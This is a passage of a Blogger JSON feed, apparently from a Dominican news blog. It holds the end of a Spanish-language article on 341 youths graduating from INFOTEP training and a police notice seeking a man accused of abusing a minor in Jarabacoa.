class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003ELos jóvenes formados completaron un total de 3,681 horas\nde capacitación, obteniendo 473 certificados en áreas técnicas y de servicio.\nLos cursos impartidos abarcaron mecánica industrial, soldadura, liderazgo\norganizacional, conducción de vehículos, seguridad industrial, repostería,\nservicios de belleza, inglés básico y operaciones de oficina, entre otros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003EPor su parte, Rafael Santos Badía enfatizó el impacto que\ntiene la capacitación en la calidad de vida de los egresados. “Lo que\ncelebramos hoy es más que una graduación; es la apertura de puertas hacia el\ndesarrollo. INFOTEP apuesta por la formación como un puente hacia la\nestabilidad laboral y el crecimiento de nuestras comunidades”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: Arial;\"\u003ELas capacitaciones beneficiaron a residentes de Batey 5, 6, 7, 8, 9,\nBombita, El Palmar, Tamayo, Distrito Santana y Batey Santana, comunidades donde\nel acceso a educación técnica es un elemento clave para el desarrollo económico\ny social.\u003Cspan style=\"background: yellow; color: #222222; mso-highlight: yellow;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4108944701796272505\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/03\/fundacion-central-barahona-infotep-y.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4108944701796272505"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4108944701796272505"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/03\/fundacion-central-barahona-infotep-y.html","title":"Fundación Central Barahona, INFOTEP y Junta Campesina Valle de Neyba gradúan 341 jóvenes de las comunidades cañeras."}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdli6IH7LIS1JzJkAeLgsg-I1lTHlXbWamgyWuqDGmsCelUemueLfpQgrfD4ZhjIbVGnzXfgjqv8nLr870gchD92-l6Xpj5hWF5i65f0jaKAtmTuBZ-Uv53gDOWkp26pvtKuA2hvwa4fQ1QmFgkKgU02bLj4aobwYg-ipugFBMiDgpPlmMWwFPvTg_nU\/s72-c\/Foto%20principal.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6654583250433429232"},"published":{"$t":"2025-01-23T16:04:00.004-08:00"},"updated":{"$t":"2025-01-23T16:04:26.569-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Policía Nacional activa búsqueda de hombre acusado de abuso sexual contra menor en Jarabacoa"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"\" class=\"img-fluid wp-post-image\" decoding=\"async\" height=\"504\" sizes=\"(max-width: 640px) 100vw, 640px\" src=\"https:\/\/dandoenelclavo.com\/wp-content\/uploads\/2025\/01\/IMG-20250123-WA0420-e1737669239661.jpg\" srcset=\"https:\/\/dandoenelclavo.com\/wp-content\/uploads\/2025\/01\/IMG-20250123-WA0420-e1737669239661.jpg 640w, https:\/\/dandoenelclavo.com\/wp-content\/uploads\/2025\/01\/IMG-20250123-WA0420-e1737669239661-300x236.jpg 300w\" style=\"border-style: none; box-sizing: border-box; color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; height: auto; max-width: 100%; vertical-align: middle;\" width=\"640\" \/\u003E\u003Carticle class=\"page-content-single small single\" style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; line-height: 27px; padding: 20px 40px 40px;\"\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: navy; font-size: 18pt;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003ELa Vega, RD.-\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: bolder;\"\u003ELa Policía Nacional informó que agentes de la Subdirección Regional de Investigación (DICRIM) en esa ciudad trabajan en la búsqueda y captura de un hombre acusado de abuso sexual contra un adolescente, en un hecho ocurrido en el municipio de Jarabacoa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003ESe trata de Antonio Caraballo Rodríguez (a) Buchón, de 32 años, contra quien pesa una orden de arresto No.1872-2025-SAUT-00035, emitida el pasado 20 de enero de 2025. Según las autoridades, enfrenta cargos por violación de los artículos 330 y 331 del Código Penal Dominicano, así como de los artículos 1, 2, 18 y 396-C de la Ley 136-03.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003EResidente en la calle principal del sector Jima Abajo, provincia La Vega, el acusado ha sido identificado como un objetivo prioritario de las investigaciones en curso.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003ELa Subdirección de Investigación de la Policía Nacional, con sede en Jarabacoa, encabeza los esfuerzos para dar con su paradero.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003ELa Policía Nacional solicita la colaboración de la ciudadanía para facilitar su captura. Para aportar información, se ha puesto a disposición los números telefónicos 809-613-1581, 809-573-2340, y 809-653-6180.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"box-sizing: border-box; text-align: justify;\"\u003EPOR: Francisco Portes\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6654583250433429232\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/01\/policia-nacional-activa-busqueda-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6654583250433429232"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6654583250433429232"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/01\/policia-nacional-activa-busqueda-de.html","title":"Policía Nacional activa búsqueda de hombre acusado de abuso sexual contra menor en Jarabacoa"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});